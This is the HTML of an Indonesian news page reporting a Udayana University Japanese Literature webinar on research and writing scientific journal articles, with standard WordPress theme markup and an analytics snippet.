<link rel='stylesheet' id='slick-css' href='https://suryadewata.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick.css?ver=1.3.7' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://suryadewata.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick-theme.css?ver=1.3.7' media='all' />
<link rel='stylesheet' id='fairy-style-css' href='https://suryadewata.com/wp-content/themes/fairy/style.css?ver=1.3.7' media='all' />
<style id='fairy-style-inline-css'>
.primary-color, p a, h1 a, h2 a, h3 a, h4 a, h5 a, .author-title a, figure a, table a, span a, strong a, li a, h1 a, .btn-primary-border, .main-navigation #primary-menu > li > a:hover, .widget-area .widget a:hover, .widget-area .widget a:focus, .card-bg-image .card_body a:hover, .main-navigation #primary-menu > li.focus > a, .card-blog-post .category-label-group a:hover, .card_title a:hover, .card-blog-post .entry-meta a:hover, .site-title a:visited, .post-navigation .nav-links > * a:hover, .post-navigation .nav-links > * a:focus, .wp-block-button.is-style-outline .wp-block-button__link, .error-404-title, .ct-dark-mode a:hover, .ct-dark-mode .widget ul li a:hover, .ct-dark-mode .widget-area .widget ul li a:hover, .ct-dark-mode .post-navigation .nav-links > * a, .ct-dark-mode .author-wrapper .author-title a, .ct-dark-mode .wp-calendar-nav a, .site-footer a:hover, .top-header-toggle-btn, .woocommerce ul.products li.product .woocommerce-loop-category__title:hover, .woocommerce ul.products li.product .woocommerce-loop-product__title:hover, .woocommerce ul.products li.product h3:hover, .entry-content dl a, .entry-content table a, .entry-content ul a, .breadcrumb-trail .trial-items a:hover, .breadcrumbs ul a:hover, .breadcrumb-trail .trial-items .trial-end a, .breadcrumbs ul li:last-child a, .comment-list .comment .comment-body a, .comment-list .comment .comment-body .comment-metadata a.comment-edit-link { color: #285caf; }.primary-bg, .btn-primary, .main-navigation ul ul a, #secondary .widget .widget-title:after, .search-form .search-submit, .category-label-group a:after, .posts-navigation .nav-links a, .category-label-group.bg-label a, .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link:hover, button, input[type="button"], input[type="reset"], input[type="submit"], .pagination .page-numbers.current, .pagination .page-numbers:hover, table #today, .tagcloud .tag-cloud-link:hover, .footer-go-to-top, .woocommerce ul.products li.product .button,
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .fairy-menu-social li a[href*="mailto:"], .ajax-pagination .show-more { background-color: #285caf; }.primary-border, .btn-primary-border, .site-header-v2,.wp-block-button.is-style-outline .wp-block-button__link, .site-header-bottom, .ajax-pagination .show-more { border-color: #285caf; }a:focus, button.slick-arrow:focus, input[type=text]:focus, input[type=email]:focus, input[type=password]:focus, input[type=search]:focus, input[type=file]:focus, input[type=number]:focus, input[type=datetime]:focus, input[type=url]:focus, select:focus, textarea:focus { outline-color: #285caf; }.entry-content a { text-decoration-color: #285caf; }.post-thumbnail a:focus img, .card_media a:focus img, article.sticky .card-blog-post { border-color: #285caf; }.site-title, .site-title a, h1.site-title a, p.site-title a,  .site-title a:visited { color: #blank; }.site-description { color: #0a0a0a; }
                    .card-bg-image:after, .card-bg-image.card-promo .card_media a:after{
                    background-image: linear-gradient(45deg, rgba(209,0,20,0.02), rgba(255,5,5,0.01));
                    }
                    
                    .entry-content a{
                   text-decoration: none;
                    }
                    body, button, input, select, optgroup, textarea { font-family: 'Muli'; }h1, h2, h3, h4, h5, h6, .entry-content h1 { font-family: 'Poppins'; }
</style>
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.6.2' media='all' />
<script src="https://suryadewata.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://suryadewata.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-5DDMNZK" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["suryadewata.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5DDMNZK");
</script>
<link rel="https://api.w.org/" href="https://suryadewata.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://suryadewata.com/wp-json/wp/v2/posts/1373" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suryadewata.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://suryadewata.com/?p=1373' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://suryadewata.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuryadewata.com%2Ftingkatkan-kualitas-penelitian-dan-penulisan-karya-tulis-ilmiah-dosen-maupun-mahasiswa-prodi-sastra-jepang-gelar-webinar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://suryadewata.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuryadewata.com%2Ftingkatkan-kualitas-penelitian-dan-penulisan-karya-tulis-ilmiah-dosen-maupun-mahasiswa-prodi-sastra-jepang-gelar-webinar%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" />
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<style id="custom-background-css">
body.custom-background { background-color: #edece6; }
</style>
	<link rel="icon" href="https://suryadewata.com/wp-content/uploads/2021/09/cropped-surya-dewata-32x32.png" sizes="32x32" />
<link rel="icon" href="https://suryadewata.com/wp-content/uploads/2021/09/cropped-surya-dewata-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://suryadewata.com/wp-content/uploads/2021/09/cropped-surya-dewata-180x180.png" />
<meta name="msapplication-TileImage" content="https://suryadewata.com/wp-content/uploads/2021/09/cropped-surya-dewata-270x270.png" />
		<style id="wp-custom-css">
			@media only screen and (max-width: 768px) {
    div.heateor_sss_sharing_container.heateor_sss_horizontal_sharing{        
        display: none!important;
    }
}		</style>
		</head>

<body class="post-template-default single single-post postid-1373 single-format-standard custom-background wp-custom-logo wp-embed-responsive ct-sticky-sidebar fairy-fontawesome-version-4 aa-prefix-surya-">

<div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            <section class="search-section">
            <div class="container">
                <button class="close-btn"><i class="fa fa-times"></i></button>
                <form role="search" method="get" class="search-form" action="https://suryadewata.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
        </section>
            <header id="masthead" class="site-header text-center site-header-v2">
                            <section class="site-header-topbar">
                    <a href="#" class="top-header-toggle-btn">
                        <i class="fa fa-chevron-down" aria-hidden="true"></i>
                    </a>
                    <div class="container">
                        <div class="row">
                            <div class="col col-sm-2-3 col-md-2-3 col-lg-2-4">
                                        <nav class="site-header-top-nav">
            <ul id="menu-top-menu" class="site-header-top-menu"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="http://suryadewata.com/cara-beriklan">Cara Beriklan</a></li>
</ul>        </nav>
                                </div>
                            <div class="col col-sm-1-3 col-md-1-3 col-lg-1-4">
                                <div class="fairy-menu-social topbar-flex-grid">
                                            <button class="search-toggle"><i class="fa fa-search"></i></button>
                                    </div>
                            </div>
                        </div>
                    </div>
                </section>
            
        <div id="site-nav-wrap">
            <section id="site-navigation" class="site-header-top header-main-bar" >
                <div class="container">
                    <div class="row">
                        <div class="col-1-1">
                                    <div class="site-branding">
            <a href="https://suryadewata.com/" class="custom-logo-link" rel="home"><img width="946" height="167" src="https://suryadewata.com/wp-content/uploads/2022/10/surya-dewata-NEW-LOGO.png" class="custom-logo" alt="Surya Dewata" decoding="async" fetchpriority="high" srcset="https://suryadewata.com/wp-content/uploads/2022/10/surya-dewata-NEW-LOGO.png 946w, https://suryadewata.com/wp-content/uploads/2022/10/surya-dewata-NEW-LOGO-300x53.png 300w, https://suryadewata.com/wp-content/uploads/2022/10/surya-dewata-NEW-LOGO-768x136.png 768w, https://suryadewata.com/wp-content/uploads/2022/10/surya-dewata-NEW-LOGO-400x71.png 400w" sizes="(max-width: 946px) 100vw, 946px" /></a>                <p class="site-title"><a href="https://suryadewata.com/" rel="home">Surya Dewata</a></p>
                            <p class="site-description">Informasi aktual tanpa membual</p>
                    </div><!-- .site-branding -->

        <button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
            <span class="line"></span>
            <span class="line"></span>
            <span class="line"></span>
        </button>
                            </div>

                    </div>
                </div>
            </section>

            <section class="site-header-bottom ">
                <div class="container">
                            <nav class="main-navigation">
            <ul id="primary-menu" class="nav navbar-nav nav-menu justify-content-center">
                <li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12"><a href="http://suryadewata.com/">Beranda</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://suryadewata.com/category/nasional/">Nasional</a></li>
<li id="menu-item-1745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1745"><a href="https://suryadewata.com/category/pariwisata/">Pariwisata</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://suryadewata.com/category/ekonomi/">Ekonomi</a></li>
<li id="menu-item-1743" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1743"><a href="https://suryadewata.com/category/pendidikan/">Pendidikan</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://suryadewata.com/category/hukum-kriminal/">Hukum dan Kriminal</a></li>
<li id="menu-item-1742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1742"><a href="https://suryadewata.com/category/pemerintah/">Pemerintah</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://suryadewata.com/category/sosial-budaya/">Sosial budaya</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://suryadewata.com/category/opini/">Opini</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="http://suryadewata.com/kontak">Kontak</a></li>
                <button class="close_nav"><i class="fa fa-times"></i></button>
            </ul>
        </nav><!-- #site-navigation -->

                </div>
            </section>
        </div>
            </header><!-- #masthead -->
    <div id="content" class="site-content">
    <main class="site-main">
        <section class="single-section sec-spacing">
            <div class="container">
                                <div class="row ">
                    <div id="primary" class="col-1-1 col-md-2-3">

                                        <div class="fairy-breadcrumb-wrapper">
                    <div class='breadcrumbs init-animate clearfix'><div id='fairy-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://suryadewata.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://suryadewata.com/category/pendidikan/" itemprop="item"><span itemprop="name">Pendidikan</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://suryadewata.com/tingkatkan-kualitas-penelitian-dan-penulisan-karya-tulis-ilmiah-dosen-maupun-mahasiswa-prodi-sastra-jepang-gelar-webinar/" itemprop="item"><span itemprop="name">Tingkatkan Kualitas Penelitian dan Penulisan Karya Tulis Ilmiah Dosen Maupun Mahasiswa Prodi Sastra Jepang Gelar webinar</span></a><meta itemprop="position" content="3" /></li></ul></div></div></div>                </div>

                        
<article id="post-1373" class="post-1373 post type-post status-publish format-standard has-post-thumbnail hentry category-pendidikan">
    <!-- for full single column card layout add [.card-full-width] class -->
    <div class="card card-blog-post card-full-width card-single-article">
                <figure class="card_media">
                
            <div class="post-thumbnail">
                <img width="699" height="404" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2022/01/BB4C6336-E768-434C-8094-2150A1A8BD74-768x445-1.jpeg" class="lazy lazy-hidden attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://suryadewata.com/wp-content/uploads/2022/01/BB4C6336-E768-434C-8094-2150A1A8BD74-768x445-1.jpeg 699w, https://suryadewata.com/wp-content/uploads/2022/01/BB4C6336-E768-434C-8094-2150A1A8BD74-768x445-1-300x173.jpeg 300w, https://suryadewata.com/wp-content/uploads/2022/01/BB4C6336-E768-434C-8094-2150A1A8BD74-768x445-1-400x231.jpeg 400w" sizes="(max-width: 699px) 100vw, 699px" /><noscript><img width="699" height="404" src="https://suryadewata.com/wp-content/uploads/2022/01/BB4C6336-E768-434C-8094-2150A1A8BD74-768x445-1.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://suryadewata.com/wp-content/uploads/2022/01/BB4C6336-E768-434C-8094-2150A1A8BD74-768x445-1.jpeg 699w, https://suryadewata.com/wp-content/uploads/2022/01/BB4C6336-E768-434C-8094-2150A1A8BD74-768x445-1-300x173.jpeg 300w, https://suryadewata.com/wp-content/uploads/2022/01/BB4C6336-E768-434C-8094-2150A1A8BD74-768x445-1-400x231.jpeg 400w" sizes="(max-width: 699px) 100vw, 699px" /></noscript>            </div><!-- .post-thumbnail -->

                </figure>
                    <div class="card_body">
            <div>
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-84" href="https://suryadewata.com/category/pendidikan/"  rel="category tag">Pendidikan</a> </span></div>

            <h1 class="card_title">Tingkatkan Kualitas Penelitian dan Penulisan Karya Tulis Ilmiah Dosen Maupun Mahasiswa Prodi Sastra Jepang Gelar webinar</h1>                            <div class="entry-meta">
                    <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://suryadewata.com/tingkatkan-kualitas-penelitian-dan-penulisan-karya-tulis-ilmiah-dosen-maupun-mahasiswa-prodi-sastra-jepang-gelar-webinar/" rel="bookmark"><time class="entry-date published" datetime="2022-01-10T00:05:05+08:00">10 January 2022</time><time class="updated" datetime="2022-01-10T00:05:06+08:00">10 January 2022</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://suryadewata.com/author/beritasuryadewata/">Surya Dewata</a></span></span>                </div><!-- .entry-meta -->
                        </div>

            <div class="entry-content">
                <div class="surya-before-content_5" id="surya-858551963"><img class="lazy lazy-hidden" decoding="async" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2024/09/WhatsApp-Image-2025-11-16-at-14.11.27_f2b2f8c9.jpg" alt=""  srcset="" data-srcset="https://suryadewata.com/wp-content/uploads/2024/09/WhatsApp-Image-2025-11-16-at-14.11.27_f2b2f8c9.jpg 1280w, https://suryadewata.com/wp-content/uploads/2024/09/WhatsApp-Image-2025-11-16-at-14.11.27_f2b2f8c9-300x300.jpg 300w, https://suryadewata.com/wp-content/uploads/2024/09/WhatsApp-Image-2025-11-16-at-14.11.27_f2b2f8c9-1024x1024.jpg 1024w, https://suryadewata.com/wp-content/uploads/2024/09/WhatsApp-Image-2025-11-16-at-14.11.27_f2b2f8c9-150x150.jpg 150w, https://suryadewata.com/wp-content/uploads/2024/09/WhatsApp-Image-2025-11-16-at-14.11.27_f2b2f8c9-768x768.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" width="1280" height="1280"   /><noscript><img decoding="async" src="https://suryadewata.com/wp-content/uploads/2024/09/WhatsApp-Image-2025-11-16-at-14.11.27_f2b2f8c9.jpg" alt=""  srcset="https://suryadewata.com/wp-content/uploads/2024/09/WhatsApp-Image-2025-11-16-at-14.11.27_f2b2f8c9.jpg 1280w, https://suryadewata.com/wp-content/uploads/2024/09/WhatsApp-Image-2025-11-16-at-14.11.27_f2b2f8c9-300x300.jpg 300w, https://suryadewata.com/wp-content/uploads/2024/09/WhatsApp-Image-2025-11-16-at-14.11.27_f2b2f8c9-1024x1024.jpg 1024w, https://suryadewata.com/wp-content/uploads/2024/09/WhatsApp-Image-2025-11-16-at-14.11.27_f2b2f8c9-150x150.jpg 150w, https://suryadewata.com/wp-content/uploads/2024/09/WhatsApp-Image-2025-11-16-at-14.11.27_f2b2f8c9-768x768.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" width="1280" height="1280"   /></noscript></div>
<p>Denpasar, SuryaDewata</p>



<p>Prodi Sastra Jepang kembali menyelenggarakan webinar pada Selasa, (28/12) di kampus Universitas Udayana (Unud) Denpasar.<br></p>



<p><br>Kegiatan webinar dengan topik ‘’Penulisan Artikel Ilmiah’’ ini bekerja sama dengan Himpunan Mahasiswa Program Studi Sastra Jepang sebagai panitia penyelenggara. Webinar ini menghadirkan narasumber Dr. Puji Retno H., M.Hum., peneliti dari Balai Bahasa Provinsi Bali.</p>



<p>Koprodi Sastra Jepang, Ngurah Indra Pradhana dalam sambutannya menyampaikan tujuan kegiatan ini untuk semakin meningkatkan kualitas penelitian dan penulisan karya tulis ilmiah di kalangan dosen maupun mahasiswa.</p>



<p>Sebagai dosen maupun mahasiswa, hari ini sama-sama memiliki tuntutan untuk menghasilkan karya tulis ilmiah yang didahului dengan melakukan penelitian. Untuk itulah diperlukan ruang berbagi bersama para ahli di bidang penelitian, salah satunya melalui webinar kali ini.</p>



<p>“Narasumber pada pagi ini adalah seorang pakar bahasa dan peneliti di bidang kebahasaan yang tentu saja telah banyak memiliki pengalaman dalam membuat penelitian maupun menulis karya ilmiah. Pagi ini kita dapat berbagi pengalaman dari Ibu Retno mengenai tips dan trik agar penelitian bisa memperoleh hibah, serta bagaimana kiat menulis artikel ilmiah yang baik,” ungkap Indra Pradhana.</p>



<p>Dr. Puji Retno H, M.Hum. selaku narasumber menyampaikan materi “Mengenal Riset, Riset Artikel, Memahami Jurnal, dan Menulis Artikel Ilmiah”. Penelitian seharusnya memberi kontribusi atau sumbangan ilmu pada dunia akademik serta masyarakat. Salah satu cara untuk menyebarluaskan dan memberi kontribusi pada dunia akademik adalah dengan mempublikasikan hasil penelitian melalui artikel ilmiah dalam jurnal bereputasi.</p>



<p>Menurut pandangan Dr. Retno, budaya riset menjadi budaya yang harus dikembangkan di lingkungan dunia akademik seperti perguruan tinggi. Peta jalan penelitian harus disusun dengan baik sehingga tujuan dan hilirisasi penelitian dapat terarah dengan baik. Riset prioritas dapat dibagi menjadi tiga tahap, yakni riset jangka pendek, jangka menengah dan jangka panjang.</p>



<p>“Penelitian sastra saat ini tidak saja hanya bereksplorasi pada dunia sastra, namun dapat juga melibatkan multidisiplin sehingga perspektif penelitian menjadi lebih beragam dan menghasilkan pandangan-pandangan baru. Tentu hal inilah yang harus terus digali lalu dipublikasi dalam bentuk artikel ilmiah dalam jurnal bereputasi,” ungkap Dr. Retno.<br></p>



<p><br>Lebih jauh Dr. Retno juga menambahkan saran-saran agar artikel ilmiah dapat diterima pada jurnal bereputasi. Menurutnya bahwa hal awal yang harus diketahui dan diikuti oleh penulis artikel adalah mengetahui gaya selingkung jurnal yang akan dituju.</p>



<p>Memenuhi kriteria gaya selingkung sangat penting agar artikel tidak ditolak pada submit awal. Selanjutnya penulis harus dapat menghadirkan kelengkapan metode, teori, kedalaman analisis, hingga mampu menyajikan temuan dalam artikelnya.</p>



<p>Webinar diisi pula dengan praktik submit artikel pada jurnal bereputasi serta cara mencari sumber rujukan saat menulis artikel ilmiah. Kemudian webinar ditutup dengan sesi tanya jawab. Seluruh peserta webinar dengan semangat berdiskusi dan bertukar pikiran dengan narasumber.<br></p>



<p><br>Sumber: <a href="https://www.unud.ac.id" title="https://www.unud.ac.id">https://www.unud.ac.id</a></p>
            </div>
            

        </div>
    </div>
                    <div class="related-post">
                                            <h2 class="post-title">Related Posts</h2>
                                        <div class="row">
                                                        <div class="col-1-1 col-sm-1-2 col-md-1-2">
                                    <div class="card card-blog-post card-full-width">
                                                                                    <figure class="card_media">
                                                <a href="https://suryadewata.com/hasil-riset-3-negara-pendidikan-agama-dinilai-gagal-bangun-empatikurikulum-cinta-jadi-solusi/">
                                                    <img width="800" height="600" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260106-WA0010-800x600.jpg" class="lazy lazy-hidden attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260106-WA0010-800x600.jpg 800w, https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260106-WA0010-300x225.jpg 300w, https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260106-WA0010-1024x768.jpg 1024w, https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260106-WA0010-768x576.jpg 768w, https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260106-WA0010-1536x1153.jpg 1536w, https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260106-WA0010.jpg 1599w" sizes="(max-width: 800px) 100vw, 800px" /><noscript><img width="800" height="600" src="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260106-WA0010-800x600.jpg" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" srcset="https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260106-WA0010-800x600.jpg 800w, https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260106-WA0010-300x225.jpg 300w, https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260106-WA0010-1024x768.jpg 1024w, https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260106-WA0010-768x576.jpg 768w, https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260106-WA0010-1536x1153.jpg 1536w, https://suryadewata.com/wp-content/uploads/2026/01/IMG-20260106-WA0010.jpg 1599w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>                                                </a>
                                            </figure>
                                                                                <div class="card_body">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-84" href="https://suryadewata.com/category/pendidikan/"  rel="category tag">Pendidikan</a> </span></div>                                            <h4 class="card_title">
                                                <a href="https://suryadewata.com/hasil-riset-3-negara-pendidikan-agama-dinilai-gagal-bangun-empatikurikulum-cinta-jadi-solusi/">
                                                    Hasil Riset 3 Negara : Pendidikan Agama Dinilai Gagal Bangun EmpatiKurikulum Cinta Jadi Solusi                                                </a>
                                            </h4>
                                            <div class="entry-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://suryadewata.com/hasil-riset-3-negara-pendidikan-agama-dinilai-gagal-bangun-empatikurikulum-cinta-jadi-solusi/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-06T23:54:34+08:00">6 January 2026</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://suryadewata.com/author/beritasuryadewata/">Surya Dewata</a></span></span>                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="col-1-1 col-sm-1-2 col-md-1-2">
                                    <div class="card card-blog-post card-full-width">
                                                                                    <figure class="card_media">
                                                <a href="https://suryadewata.com/upmi-bali-masih-buka-kuota-skss-jalur-miskin-hingga-akhir-september-2025/">
                                                    <img width="800" height="600" src="//suryadewata.com/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://suryadewata.com/wp-content/uploads/2025/09/IMG-20250923-WA0008-1-800x600.jpg" class="lazy lazy-hidden attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="800" height="600" src="https://suryadewata.com/wp-content/uploads/2025/09/IMG-20250923-WA0008-1-800x600.jpg" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>                                                </a>
                                            </figure>
                                                                                <div class="card_body">
                                            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-84" href="https://suryadewata.com/category/pendidikan/"  rel="category tag">Pendidikan</a> </span></div>                                            <h4 class="card_title">
                                                <a href="https://suryadewata.com/upmi-bali-masih-buka-kuota-skss-jalur-miskin-hingga-akhir-september-2025/">
                                                    UPMI Bali Masih Buka Kuota SKSS Jalur Miskin Hingga Akhir September 2025                                                </a>
                                            </h4>
                                            <div class="entry-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://suryadewata.com/upmi-bali-masih-buka-kuota-skss-jalur-miskin-hingga-akhir-september-2025/" rel="bookmark"><time class="entry-date published" datetime="2025-09-23T19:29:18+08:00">23 September 2025</time><time class="updated" datetime="2025-09-23T19:31:34+08:00">23 September 2025</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://suryadewata.com/author/beritasuryadewata/">Surya Dewata</a></span></span>                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                </div>

                                </div> <!-- .related-post -->
                <!-- Related Post Code Here -->

</article><!-- #post-1373 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://suryadewata.com/pupar-lppm-unud-sabet-penghargaan-peringkat-i-rilis-pemberitaan-terbaik/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Pupar LPPM Unud Sabet Penghargaan Peringkat I Rilis Pemberitaan Terbaik.</span></a></div><div class="nav-next"><a href="https://suryadewata.com/wagub-bali-cok-ace-apresiasi-pesemetonan-manca-agung/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Wagub Bali Cok Ace Apresiasi Pesemetonan Manca Agung</span></a></div></div>
	</nav>                    </div>
                                            <div id="secondary" class="col-12 col-md-1-3 col-lg-1-3">
                            
<aside class="widget-area">
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://suryadewata.com/" class="wp-block-search__button-outside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Cari Berita</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
